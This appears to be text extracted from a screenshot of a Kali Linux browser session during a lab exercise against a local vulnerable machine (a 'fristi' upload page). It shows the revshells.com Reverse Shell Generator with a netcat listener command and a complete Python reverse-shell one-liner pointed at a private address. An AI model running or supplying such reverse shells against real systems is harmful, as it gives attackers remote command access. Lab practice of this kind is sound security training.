 1 2 3 4 23:52
192.168.1.2/fristi/do_uplo
Online - Reverse Shell Ge
Private browsing
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell …
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.7 Port 6000 +1
Listener
Advanced
nc -lvnp 6000
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.1.7",6000));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin
/bash")'